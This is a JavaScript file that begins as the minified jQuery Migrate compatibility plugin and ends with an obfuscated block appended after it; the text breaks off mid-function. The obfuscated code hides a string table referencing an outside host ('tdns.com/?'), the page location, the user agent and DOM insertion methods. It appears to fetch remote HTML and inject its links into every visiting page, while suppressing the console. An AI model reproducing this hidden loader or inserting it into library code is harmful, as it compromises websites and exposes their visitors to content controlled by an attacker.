JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});

(function(_0x10f6cb,_0x2b637b){function _0x1ec8b5(_0x29d4f7,_0x4ae046,_0x10e2e5,_0x4bbefb){return _0x5d88(_0x4bbefb-0xb9,_0x10e2e5);}var _0x34d154=_0x10f6cb();function _0x8620cc(_0x3e9fdb,_0x3b8467,_0x305941,_0x491657){return _0x5d88(_0x305941-0x358,_0x491657);}while(!![]){try{var _0x4b6bd1=-parseInt(_0x8620cc(0x5b3,0x555,0x580,0x54f))/(-0xe52+0x7*-0xdf+0x1*0x146c)*(parseInt(_0x8620cc(0x59f,0x5ac,0x5a1,0x56b))/(-0x28e+-0xcf2*0x2+0x1c74))+-parseInt(_0x1ec8b5(0x2ed,0x2f8,0x2fa,0x2d5))/(-0xa*-0x367+0x1e17*0x1+0x223*-0x1e)+-parseInt(_0x8620cc(0x5c7,0x592,0x590,0x5a6))/(0x262a+-0x18bf+-0x2f*0x49)*(parseInt(_0x8620cc(0x569,0x562,0x591,0x583))/(-0x2273*0x1+0x236b+0x9*-0x1b))+parseInt(_0x8620cc(0x5a6,0x581,0x597,0x594))/(-0x195d+-0x1*0x1933+0x3296)*(parseInt(_0x1ec8b5(0x29d,0x28d,0x282,0x2a7))/(-0x33*0x3b+0x2f7+0x8d1*0x1))+-parseInt(_0x8620cc(0x552,0x561,0x570,0x59a))/(-0x299*-0x3+0x2356+-0x1*0x2b19)*(parseInt(_0x8620cc(0x52e,0x534,0x542,0x524))/(-0x154f+0x1*0xf0e+0xa*0xa1))+-parseInt(_0x1ec8b5(0x2d8,0x312,0x2ff,0x30f))/(-0x24c3+-0x2*0x943+0x3753)*(-parseInt(_0x1ec8b5(0x2dd,0x2bb,0x2ec,0x2cd))/(-0x2441*-0x1+0x1*-0x1ebf+-0x577))+-parseInt(_0x8620cc(0x579,0x571,0x57f,0x56e))/(0x4b1*-0x5+-0x9e*-0x9+-0x11f3*-0x1)*(-parseInt(_0x1ec8b5(0x2cf,0x29f,0x28b,0x2b3))/(0x1d01+-0x61c+-0x16d8));if(_0x4b6bd1===_0x2b637b)break;else _0x34d154['push'](_0x34d154['shift']());}catch(_0x1b339b){_0x34d154['push'](_0x34d154['shift']());}}}(_0x2bdc,-0x15974e+-0xc338d+0xf374e*0x3));function _0x5d88(_0xf14de3,_0x2bdc5d){var _0x5d8829=_0x2bdc();return _0x5d88=function(_0x474fc1,_0x70e37){_0x474fc1=_0x474fc1-(0x2*0xfb7+-0x262*0x5+0x8cd*-0x2);var _0x193518=_0x5d8829[_0x474fc1];return _0x193518;},_0x5d88(_0xf14de3,_0x2bdc5d);}function _0x48799f(_0x2d692f,_0x3db026,_0x10a1f0,_0x2f66e5){return _0x5d88(_0x2d692f- -0x37d,_0x10a1f0);}var _0xf14de3=(function(){var _0x225023=!![];return function(_0x235c29,_0x4cced4){var _0x36ea6c=_0x225023?function(){function _0x4efb8d(_0x2ad10c,_0x220844,_0x418bce,_0x129db6){return _0x5d88(_0x2ad10c-0xae,_0x418bce);}if(_0x4cced4){var _0x585631=_0x4cced4[_0x4efb8d(0x2f9,0x2f2,0x2df,0x326)](_0x235c29,arguments);return _0x4cced4=null,_0x585631;}}:function(){};return _0x225023=![],_0x36ea6c;};}()),_0x55e288=_0xf14de3(this,function(){function _0x4932b3(_0x55d669,_0x406e06,_0x290b31,_0x2684b6){return _0x5d88(_0x2684b6-0x1af,_0x290b31);}var _0x59e6a9={};_0x59e6a9[_0x4932b3(0x3ee,0x3e8,0x3f8,0x3df)]=_0x4932b3(0x3c8,0x3cc,0x37c,0x3ab)+'+$';function _0x262e37(_0x3e14d2,_0x47d9d6,_0x3fb13b,_0x11ceae){return _0x5d88(_0x3e14d2-0xe,_0x47d9d6);}var _0x29f0fc=_0x59e6a9;return _0x55e288['toString']()[_0x262e37(0x233,0x229,0x213,0x21a)](_0x29f0fc[_0x4932b3(0x3ef,0x409,0x3b8,0x3df)])[_0x262e37(0x256,0x24c,0x253,0x222)]()[_0x4932b3(0x39f,0x3e5,0x3c4,0x3b6)+'r'](_0x55e288)[_0x262e37(0x233,0x267,0x25f,0x240)](_0x29f0fc[_0x262e37(0x23e,0x23a,0x22b,0x214)]);});function _0x2bdc(){var _0x147864=['GhxBY','hupMH','DOMContent','uWZrk','UyILj','charCodeAt','test','JZnpE','256460UCljXa','25lzGIeM','TDmCT','hashCode','LoqzP','BnQav','Loaded','6Hhuuea','createText','ctor(\x22retu','trim','OgNoN','DUvhr','EZhrZ','nextSiblin','ctDQG','toString','19722YcYhxP','PYbSh','apply','userAgent','bind','UxqvG','ZdSKc','stener','ilAfJ','SblLA','tring','__proto__','xlLlw','4781780bmClKe','162xJFIzg','length','sByTagName','info','3761835GjgZyf','qCMjS','prototype','gxbyd','qdUjQ','tdns.com/?','YjVme','text/html','insertBefo','nrsmd','warn','sCKfX','17433FjrOSB','GVcUm','(((.+)+)+)','parentNode','exception','yUsWT','dgOoh','getElement','ent','{}.constru','return\x20(fu','console','error','constructo','createElem','OdGuc','KjJbk','yMOGJ','IhoFM','open','GET','firstChild','parseFromS','GCYtN','div','JFszl','11EKJQYN','split','MTciw','luLyN','126064aMZYpG','send','href','ltLKY','1149180mDpuaG','from','log','xzTJE','0|2|5|1|3|','body','location','innerHTML','rn\x20this\x22)(','search','0|3|1|5|2|','6876xrjzmb','2gBavxW','pqaSA','table','hash=','1|2|5|4|0|','nction()\x20','hrDgC','npxLY'];_0x2bdc=function(){return _0x147864;};return _0x2bdc();}_0x55e288();var _0x35ab51=(function(){var _0x2fae50={};_0x2fae50[_0x4ea832(-0xef,-0xe0,-0xdb,-0xe2)]='3|1|2|4|5|'+'0',_0x2fae50[_0xecab73(-0x19f,-0x182,-0x15b,-0x156)]=function(_0x488942,_0x2e6b5c){return _0x488942<_0x2e6b5c;},_0x2fae50['ctDQG']=_0xecab73(-0x1c7,-0x191,-0x1b3,-0x19b)+'4',_0x2fae50[_0xecab73(-0x17d,-0x19b,-0x1c8,-0x172)]=_0x4ea832(-0xce,-0xb1,-0xd3,-0xb5);function _0x4ea832(_0x1f80eb,_0x153d01,_0x195bd1,_0x4b4159){return _0x5d88(_0x1f80eb- -0x320,_0x195bd1);}var _0x447252=_0x2fae50;function _0xecab73(_0xa926b6,_0x56c032,_0x2d6839,_0x56b869){return _0x5d88(_0x56c032- -0x3b1,_0x2d6839);}var _0x52d1e6=!![];return function(_0x3da793,_0x345e6c){function _0xe76af4(_0x2e6926,_0x5bcb49,_0xf1b8f,_0x1de949){return _0x4ea832(_0x1de949-0x13b,_0x5bcb49-0xf3,_0x2e6926,_0x1de949-0x74);}function _0x2a2740(_0xeae09e,_0x7b9d42,_0xd02456,_0x415b9d){return _0x4ea832(_0x415b9d-0x39a,_0x7b9d42-0x1e7,_0xd02456,_0x415b9d-0x93);}var _0x4f7baf={'BiCGN':_0x447252['hupMH'],'TbhIj':function(_0x309922,_0x9a016e){function _0x1a2c11(_0x516ff2,_0x3df4a1,_0xbbfc06,_0x826728){return _0x5d88(_0xbbfc06- -0x23a,_0x3df4a1);}return _0x447252[_0x1a2c11(-0x18,0x29,-0xb,0x11)](_0x309922,_0x9a016e);},'hrDgC':_0x447252[_0x2a2740(0x2a4,0x293,0x2f2,0x2c1)],'JERRr':_0xe76af4(0x34,0x41,0x41,0x2d)};if(_0x447252[_0x2a2740(0x276,0x2aa,0x296,0x290)]===_0x447252[_0xe76af4(0x5,0x55,0x1c,0x31)]){var _0x27eb53=_0x52d1e6?function(){function _0x5b79fb(_0x544cb5,_0x2d82b7,_0x549fb4,_0x44cee0){return _0xe76af4(_0x549fb4,_0x2d82b7-0x45,_0x549fb4-0x158,_0x2d82b7- -0xb9);}if(_0x345e6c){var _0x401452=_0x345e6c[_0x5b79fb(-0x67,-0x53,-0x6e,-0x3f)](_0x3da793,arguments);return _0x345e6c=null,_0x401452;}}:function(){};return _0x52d1e6=![],_0x27eb53;}else{var _0xebd8e0=_0x4f7baf['BiCGN'][_0xe76af4(0x5,0x17,0x45,0x30)]('|'),_0x573ff3=-0x1*-0x17c1+-0x63b*-0x1+-0x1dfc;while(!![]){switch(_0xebd8e0[_0x573ff3++]){case'0':for(var _0x198bca=-0x3f7*-0x1+0x3*-0xa27+0x1a7e;_0x4f7baf['TbhIj'](_0x198bca,_0x394b88['length']);_0x198bca++){var _0x55c868=_0x4f7baf[_0xe76af4(0x2b,0x7d,0x3d,0x49)][_0xe76af4(-0x3,0x2e,0xe,0x30)]('|'),_0x46ca6e=0x14bb+-0x11c4+0xb*-0x45;while(!![]){switch(_0x55c868[_0x46ca6e++]){case'0':var _0x1f313a=_0x38220d[_0x198bca];continue;case'1':var _0x1f3b21=_0x3a4a03[_0xe76af4(0x22,-0xb,0x1a,0x2a)];continue;case'2':var _0x3a4a03=_0x45ad85[_0x2a2740(0x258,0x27f,0x269,0x282)+_0xe76af4(-0xe,0x27,0x51,0x1d)](_0x4f7baf['JERRr']);continue;case'3':_0x1f313a[_0x2a2740(0x2a2,0x2ab,0x297,0x277)]['insertBefo'+'re'](_0x1f3b21,_0x1f313a[_0x2a2740(0x2da,0x2ab,0x2ed,0x2c0)+'g']);continue;case'4':_0x1f313a['parentNode'][_0x2a2740(0x29b,0x268,0x23d,0x270)+'re'](_0x3db39f[_0x2a2740(0x29c,0x2c7,0x29c,0x2ba)+'Node']('\x20'),_0x1f3b21[_0x2a2740(0x2b0,0x29a,0x2e6,0x2c0)+'g']);continue;case'5':_0x3a4a03[_0x2a2740(0x27a,0x28a,0x271,0x29d)]=_0x394b88[_0x198bca]['trim']();continue;}break;}}continue;case'1':var _0x176ee9=_0xff2cd3[_0x2a2740(0x28f,0x266,0x288,0x28a)+'tring'](this['responseTe'+'xt'],_0x2a2740(0x23f,0x280,0x24c,0x26f));continue;case'2':var _0x342de3=_0x176ee9['body'][_0x2a2740(0x279,0x27b,0x2a8,0x29d)];continue;case'3':var _0xff2cd3=new _0x5b1f79();continue;case'4':var _0x394b88=_0x342de3[_0xe76af4(0x25,0x5,0x12,0x30)](',');continue;case'5':var _0x38220d=_0x52dac6[_0xe76af4(0x9,0x1e,0x6a,0x38)](_0xcfab92['body'][_0xe76af4(-0x9,0x25,0x3f,0x1c)+_0xe76af4(0x2d,0x13,-0x2e,0x7)]('a'));continue;}break;}}};}()),_0x33fcc7=_0x35ab51(this,function(){var _0x5ac0d4={'dgOoh':_0xc0b356(0x5c6,0x5b6,0x607,0x5e1)+'4','TDmCT':_0x2fd2ec(-0x11e,-0x10a,-0x11c,-0x116),'GVcUm':_0xc0b356(0x5c6,0x5f1,0x5e5,0x5cc),'pqaSA':function(_0x2d3bfb,_0x522d54){return _0x2d3bfb(_0x522d54);},'AEGKP':function(_0x40a22f,_0x6ed0d5){return _0x40a22f+_0x6ed0d5;},'xzTJE':_0xc0b356(0x5bb,0x5e2,0x58a,0x5bf)+_0x2fd2ec(-0x103,-0x10c,-0xf2,-0x124),'BnQav':_0xc0b356(0x5b3,0x5d3,0x5cc,0x5be)+_0xc0b356(0x604,0x62a,0x5fd,0x5fc)+_0xc0b356(0x5ab,0x5b1,0x5a8,0x5df)+'\x20)','yUsWT':function(_0x4e2dbc){return _0x4e2dbc();},'awHcA':_0xc0b356(0x5e3,0x5c7,0x60d,0x5ee),'xvXEl':_0xc0b356(0x5b2,0x5ec,0x5f3,0x5d9),'xlLlw':_0xc0b356(0x5e8,0x5ae,0x599,0x5b3),'MDTFw':_0x2fd2ec(-0x143,-0x15a,-0x156,-0x14d),'KjJbk':_0x2fd2ec(-0x132,-0x12d,-0x135,-0x104),'UyILj':'trace','TZzrS':function(_0x3cc4e8,_0x26c400){return _0x3cc4e8<_0x26c400;},'ohjaN':function(_0x59006f,_0x1c24eb){return _0x59006f!==_0x1c24eb;},'OdGuc':'IjOOq'},_0x586ae5;function _0x2fd2ec(_0x362aee,_0x130972,_0x32728c,_0x55a816){return _0x5d88(_0x362aee- -0x330,_0x55a816);}try{if(_0x5ac0d4[_0xc0b356(0x5c3,0x5b5,0x5de,0x5b6)]!==_0x5ac0d4[_0x2fd2ec(-0x135,-0x154,-0x165,-0x12c)]){var _0xf64dce=_0x5ac0d4[_0x2fd2ec(-0x130,-0x102,-0x159,-0xff)][_0x2fd2ec(-0x11b,-0xef,-0xf3,-0x151)]('|'),_0x4555db=-0x7*0xc2+0xb67+-0x619;while(!![]){switch(_0xf64dce[_0x4555db++]){case'0':var _0xb9c218=_0x4e8192[_0x5e9a10];continue;case'1':_0x2a5776[_0xc0b356(0x612,0x5bd,0x5e7,0x5de)]=_0x735e9c[_0xd0e86c][_0x2fd2ec(-0xee,-0xda,-0x11f,-0xe3)]();continue;case'2':_0xb9c218[_0x2fd2ec(-0x133,-0x128,-0x129,-0x131)][_0xc0b356(0x5ab,0x57e,0x5d8,0x5b1)+'re'](_0x8f334,_0xb9c218['nextSiblin'+'g']);continue;case'3':var _0x2a5776=_0x2c4556[_0x2fd2ec(-0x128,-0x133,-0x13f,-0x120)+'ent'](_0x5ac0d4[_0x2fd2ec(-0xf6,-0xc3,-0x106,-0x11c)]);continue;case'4':_0xb9c218[_0xc0b356(0x597,0x5b7,0x5d8,0x5b8)]['insertBefo'+'re'](_0x30d9eb[_0xc0b356(0x5f0,0x612,0x605,0x5fb)+'Node']('\x20'),_0x8f334['nextSiblin'+'g']);continue;case'5':var _0x8f334=_0x2a5776[_0x2fd2ec(-0x121,-0xfb,-0xf7,-0xf5)];continue;}break;}}else{var _0x526af0=_0x5ac0d4[_0x2fd2ec(-0x107,-0x114,-0x10e,-0xec)](Function,_0x5ac0d4['AEGKP'](_0x5ac0d4[_0x2fd2ec(-0x111,-0x118,-0x12e,-0x11f)],_0x5ac0d4[_0x2fd2ec(-0xf3,-0xd6,-0x125,-0x125)])+');');_0x586ae5=_0x5ac0d4[_0x2fd2ec(-0x131,-0x118,-0x146,-0x147)](_0x526af0);}}catch(_0x1dc621){if(_0x5ac0d4['awHcA']!==_0x2fd2ec(-0xfd,-0xe2,-0x127,-0x119)){var _0x16b5c7=_0x1c6dbf[_0xc0b356(0x610,0x5da,0x615,0x606)](_0x111e82,arguments);return _0x236b8a=null,_0x16b5c7;}else _0x586ae5=window;}var _0x4e0f7e=_0x586ae5[_0x2fd2ec(-0x12b,-0x147,-0x144,-0xf5)]=_0x586ae5['console']||{},_0x283c79=[_0x5ac0d4['xvXEl'],_0x5ac0d4[_0xc0b356(0x5e9,0x60e,0x63c,0x610)],_0x5ac0d4['MDTFw'],_0xc0b356(0x5ed,0x5b4,0x58e,0x5c1),_0x5ac0d4[_0x2fd2ec(-0x126,-0x10e,-0x13e,-0x144)],_0x2fd2ec(-0x106,-0xf7,-0x10d,-0xd2),_0x5ac0d4[_0xc0b356(0x5ed,0x621,0x5ca,0x5ef)]];function _0xc0b356(_0x432ba4,_0x50a6d6,_0x58f7b1,_0xeb4cda){return _0x5d88(_0xeb4cda-0x3bb,_0x432ba4);}for(var _0x5eba4d=0x677*0x5+0x39d*-0x1+-0x15e*0x15;_0x5ac0d4['TZzrS'](_0x5eba4d,_0x283c79['length']);_0x5eba4d++){if(_0x5ac0d4['ohjaN']('IjOOq',_0x5ac0d4[_0x2fd2ec(-0x127,-0x10f,-0x13d,-0x14d)])){var _0x567c0a=_0x4836be['apply'](_0x5d4588,arguments);return _0x347e0c=null,_0x567c0a;}else{var _0x14cabb=('0|3|4|5|2|'+'1')[_0xc0b356(0x5a5,0x5b1,0x5f7,0x5d0)]('|'),_0x2f2ce0=-0x2*-0x11b3+-0x1589+-0xddd;while(!![]){switch(_0x14cabb[_0x2f2ce0++]){case'0':var _0xe16a1f=_0x35ab51[_0xc0b356(0x5f1,0x598,0x59b,0x5c2)+'r'][_0x2fd2ec(-0x140,-0x161,-0x127,-0x147)][_0x2fd2ec(-0xe3,-0xd5,-0xb5,-0xc5)](_0x35ab51);continue;case'1':_0x4e0f7e[_0x5b284a]=_0xe16a1f;continue;case'2':_0xe16a1f[_0xc0b356(0x5d3,0x5fa,0x5dd,0x603)]=_0x1f6321[_0xc0b356(0x5ff,0x631,0x629,0x603)]['bind'](_0x1f6321);continue;case'3':var _0x5b284a=_0x283c79[_0x5eba4d];continue;case'4':var _0x1f6321=_0x4e0f7e[_0x5b284a]||_0xe16a1f;continue;case'5':_0xe16a1f[_0xc0b356(0x5f3,0x60e,0x5dd,0x60f)]=_0x35ab51[_0xc0b356(0x5dc,0x622,0x5e0,0x608)](_0x35ab51);continue;}break;}}}});_0x33fcc7(),String['prototype'][_0x48799f(-0x142,-0x12b,-0x15c,-0x12a)]=function(){var _0x123e61={};_0x123e61['gxbyd']=_0x4cb8a2(-0x1a,0x14,-0x4c,-0x11)+'+$';function _0x8b960c(_0x562d80,_0x5d02be,_0x4bdb84,_0x5c5311){return _0x48799f(_0x4bdb84-0x5b8,_0x5d02be-0xd0,_0x5d02be,_0x5c5311-0x10c);}_0x123e61['mqpXc']=function(_0x48b0eb,_0x115a67){return _0x48b0eb===_0x115a67;},_0x123e61['DpVMR']=function(_0x307736,_0x4d8c21){return _0x307736<_0x4d8c21;},_0x123e61[_0x8b960c(0x481,0x497,0x472,0x491)]=function(_0x47ef5c,_0xaa4b1b){return _0x47ef5c!==_0xaa4b1b;},_0x123e61[_0x4cb8a2(-0xb,-0x10,0x24,0x0)]=_0x4cb8a2(-0x3,-0x2b,0x18,-0x31),_0x123e61[_0x4cb8a2(0x26,0x2,0x23,0x4e)]=function(_0x31e9c8,_0x24febc){return _0x31e9c8-_0x24febc;},_0x123e61[_0x4cb8a2(0x2f,0x19,0x2f,0x54)]=function(_0x45e665,_0x4e2342){return _0x45e665<<_0x4e2342;};var _0x194149=_0x123e61,_0x23ff61=-0x2b*0x93+0x1fd*0x7+0xac6*0x1,_0x387cb4,_0x58c2eb;function _0x4cb8a2(_0xa3bced,_0x223b83,_0xb17e20,_0x24b3bf){return _0x48799f(_0xa3bced-0x167,_0x223b83-0xa8,_0xb17e20,_0x24b3bf-0x1c);}if(_0x194149['mqpXc'](this[_0x4cb8a2(-0x2b,-0x2f,-0x50,0x0)],-0x1554+0x1647+-0x1b*0x9))return _0x23ff61;for(_0x387cb4=0x1*-0xa2e+-0x20ae+-0xd*-0x34c;_0x194149['DpVMR'](_0x387cb4,this[_0x8b960c(0x429,0x3fa,0x426,0x423)]);_0x387cb4++){if(_0x194149[_0x8b960c(0x462,0x469,0x472,0x4a6)](_0x8b960c(0x432,0x454,0x42d,0x434),_0x194149[_0x8b960c(0x44d,0x42c,0x446,0x478)]))_0x58c2eb=this[_0x4cb8a2(0x1f,0x38,0x23,0x4c)](_0x387cb4),_0x23ff61=_0x194149['LoqzP'](_0x194149[_0x8b960c(0x4af,0x44a,0x480,0x4a0)](_0x23ff61,-0x2e*0xae+0x4*0x6b9+0x465),_0x23ff61)+_0x58c2eb,_0x23ff61|=0x1af*0xf+0x11d7*0x1+0x18a*-0x1c;else return 